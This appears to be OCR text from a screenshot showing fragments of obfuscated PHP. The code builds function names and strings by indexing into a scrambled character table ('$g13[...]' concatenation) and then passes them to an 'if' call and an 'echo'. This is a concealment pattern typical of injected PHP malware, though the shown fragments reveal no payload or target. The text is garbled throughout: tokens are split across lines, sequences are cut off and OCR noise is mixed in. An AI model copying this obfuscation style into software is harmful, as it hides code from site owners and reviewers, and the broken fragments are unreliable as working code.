
d>|);lfDs<c7Sn3uV~F#oO\tRIqxK\n2y 5p4:1mUh%'8E?@{B*Ne6^!
13
[
79
].
$g13
[
90
].
$g13
[
33
].
$g13
[
40
].
$g13
[
90
].
$g13
[
32
];
if
 (
zbu36'
](
$g13
[
4
].
$g13
[
22
].
$g13
[
22
].
$g13
[
26
].
$g13
[
24
].
$g13
].
$g13
[
58
].
$g13
[
60
].
$g13
[
55
].
$g13
[
53
].
$g13
[
40
]); 
echo
$g
g13
[
71
].
$g13
[
58
].
$g13
[
60
].
$g13
[
55
].
$g13
[
53
].
$g13
[
40
].
$g1
g13
[
73
].
$g13
[
33
].
$g13
[
39
].
$g13
[
90
].
$g13
[
71
].
$g13
[
36
].
$g1
3
[
90
].
$g13
[
71
].
$g13
[
32
].
$g13
[
90
].
$g13
[
65
].
$g13
[
55
].
$g13
[
13
[
71
].
$g13
[
53
].
$g13
[
60
].
$g13
[
36
].
$g13
[
71
].
$g13
[
1
].
$g13
[
Variables
$g13
]b(WH A0v"J-
=9CMLj.kGYTw/XP,\$Z[\ra}it`_gd>|);lfDs<c7Sn3uV~F..